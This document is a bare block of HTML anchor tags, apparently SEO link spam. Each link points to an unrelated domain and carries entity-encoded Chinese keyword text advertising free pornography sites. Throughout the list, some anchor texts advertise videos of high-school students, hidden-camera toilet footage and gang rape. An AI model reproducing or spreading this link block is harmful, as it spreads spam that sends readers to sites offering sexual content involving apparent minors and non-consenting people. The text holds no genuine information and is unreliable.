<a href="http://ielts123.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://wlxstar.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x5348;&#x591C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ludamt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinahuy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://sunsingway.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jx886.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://weitao369.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://33bv.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://three-ant.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://zl520.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://dydlw.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://eimccn.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xahaode.com" target="_blank">91r&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://php668.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://pdzhengkai.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lrxjs.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://shttylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://sinesung.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://szckzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chinawingo.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://xtbb2017.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://yameigou.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://xumama.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://haoliwei.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://zsb571.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://ogyala.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fwioyk.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://uugs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://lijuny.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szxlys.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hnzklg.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://xpxp3.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://choujiang6.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xiandaidianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zr777.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nl46.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csmnls.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://228884.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://kezukego.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://ie956.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mxabc.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://tqzl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poosn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://i8zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bsmk027.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://btshangshang.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://zstufashion.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
